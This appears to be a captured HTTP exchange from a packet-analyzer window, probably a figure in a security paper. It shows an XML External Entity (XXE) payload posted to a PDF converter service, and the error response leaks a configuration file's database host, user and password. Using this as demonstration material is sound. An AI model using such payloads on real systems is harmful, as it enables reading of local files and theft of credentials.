 Follow TCP Stream
Stream Content
POST /converter/convert HTTP/1.1
Host: localhost:8080
Connection: keep-alive
Content-Length: 171
Origin: chrome-extension://hgmloofddffdnphfgcellkdfbfbjeloo
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/29.0.1547.76 Safari/537.36
Content-Type: application/xml
Accept: */*
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
<!DOCTYPE convert[
<!ENTITY localfile SYSTEM '/etc/converter/converter.conf'>
]>
<convert>
<url>www.something.com</url >
<orientation>&localfile;</orientation >
</convert>HTTP/1.1 400 Bad Request
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Transfer-Encoding: chunked
Date: Wed, 16 Oct 2013 16:42:11 GMT
Connection: close
113
<result>
  <code>400</code>
  <description>Invalid orientation parameter: # Database configuration
export DATABASE_HOST=apiconverter.czs893zdu2v5.us-east-1.rds.amazonaws.com
export DATABASE_USER=html2pdfroot
export DATABASE_PASSWORD=ThisIzTheePwd4Rdb
</description>
</result>
Entire conversation (1031 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
Author retains full